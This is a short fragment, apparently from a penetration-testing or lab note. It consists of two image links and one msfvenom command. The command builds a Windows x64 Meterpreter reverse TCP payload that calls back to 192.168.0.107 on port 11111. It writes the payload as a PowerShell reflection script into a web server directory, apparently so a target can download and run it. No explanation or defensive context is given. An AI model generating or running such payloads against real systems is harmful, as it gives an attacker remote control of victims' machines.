 >msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=11111 -f psh-reflection >/var/www/html/xxx.ps1